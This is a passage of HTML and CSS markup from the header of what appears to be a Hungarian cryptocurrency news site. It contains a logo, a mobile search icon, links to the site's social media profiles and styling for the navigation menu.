  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_29_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:22.1px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_34 .tdm-social-item{width:22.1px;height:22.1px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_34 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://discord.com/invite/VmUYSaP"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li{margin-right:20px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:20px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:12px!important;line-height:40px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:12px!important;font-weight:400!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-20px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 2px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-15px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a:after,.tdi_37 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_37 .tdb-menu>li.current-category-ancestor>a:after,.tdi_37 .tdb-menu>li.current-page-ancestor>a:after,.tdi_37 .tdb-menu>li:hover>a:after,.tdi_37 .tdb-menu>li.tdb-hover>a:after,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
